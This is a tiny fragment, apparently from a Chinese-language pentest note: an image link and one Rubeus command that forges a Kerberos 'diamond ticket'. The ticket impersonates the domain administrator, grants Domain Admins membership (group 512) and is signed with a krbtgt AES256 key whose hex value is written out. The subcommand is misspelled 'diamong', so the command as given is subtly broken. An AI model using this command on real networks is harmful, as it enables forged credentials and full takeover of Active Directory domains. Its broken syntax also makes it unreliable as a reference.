 rubeus.exe diamong /tgt/deleg /ticketuser:<模仿对象>administrator /ticketuserid:<用户RID> /groups:512 /krbkey:<krbtgt的AES256密钥>8d253b4d7db4f28ccbb653ba5dfc3ba878bd376d99ab4859d575201935d79157 /nowrap